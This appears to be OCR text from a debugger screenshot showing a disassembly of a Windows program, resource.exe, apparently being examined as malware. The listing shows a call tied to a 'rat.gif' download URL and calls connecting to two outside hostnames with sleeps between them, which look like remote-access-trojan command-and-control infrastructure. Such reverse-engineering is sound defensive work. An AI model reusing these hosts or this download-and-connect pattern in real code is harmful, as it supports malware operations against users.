 吾愛破解 - resource.exe - [LCG - 主线程, 模块 - resource]
C 文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 Tools BreakPoint-> BP P VB Notepad Calc Folder CMD Exit
暂停 l e m t w h c P k b r ... s ? 吾 爱 破 解
00405960 $ 56 push esi
00405961 . E8 BAFDFFFF call resource.00405720 http://softover.net/chendog/rat.gif
00405966 . 8B35 38D04000 mov esi,dword ptr ds:[<&KERNEL32.Sleep>] kernel32.Sleep
0040596C . 68 B80B0000 push 0xBB8 Timeout = 3000. ms
00405971 . FFD6 call esi Sleep
00405973 . 68 90E64000 push resource.0040E690 ASCII "1110"
00405978 . 68 18E64000 push resource.0040E618 ASCII "cn.fetftp.nu"
0040597D . E8 2EFFFFFF call resource.004058B0
00405982 . 83C4 08 add esp,0x8
00405985 . 68 B80B0000 push 0xBB8
0040598A . FFD6 call esi
0040598C . 68 58E74000 push resource.0040E758 ASCII "1110"
00405991 . 68 E0E64000 push resource.0040E6E0 ASCII "rt.softseek.org"
00405996 . E8 15FFFFFF call resource.004058B0
0040599B . 83C4 08 add esp,0x8
0040599E . 5E pop esi resource.00405BCA
0040599F . C3 retn
004059A0 $ 81EC 50030000 sub esp,0x350